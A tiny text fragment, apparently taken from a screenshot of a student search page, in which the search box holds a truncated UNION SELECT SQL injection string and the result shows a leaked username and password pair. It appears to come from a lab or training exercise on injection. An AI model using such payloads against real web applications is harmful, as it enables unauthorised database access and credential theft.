 Search Students
damn' union select '1',conc
Search
daniel:123456